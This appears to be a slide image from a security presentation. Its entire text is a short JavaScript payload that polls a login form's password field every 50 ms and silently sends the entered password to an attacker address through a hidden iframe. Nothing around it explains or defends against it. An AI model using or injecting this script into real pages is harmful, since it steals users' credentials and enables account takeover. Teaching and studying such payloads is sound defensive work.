 function testPassword() {
 var password =
        document.forms[0].password.value;
 if(password != "") {
  var temp = document.createElement("div");
  temp.innerHTML +=
        "<iFrame src=\""+ attacker_addr +
        "?password=" + password +
        "\" style=\"display:none;\" />";
  document.body.appendChild(temp);
  clearInterval(interval);
}}
interval = setInterval(testPassword, 50);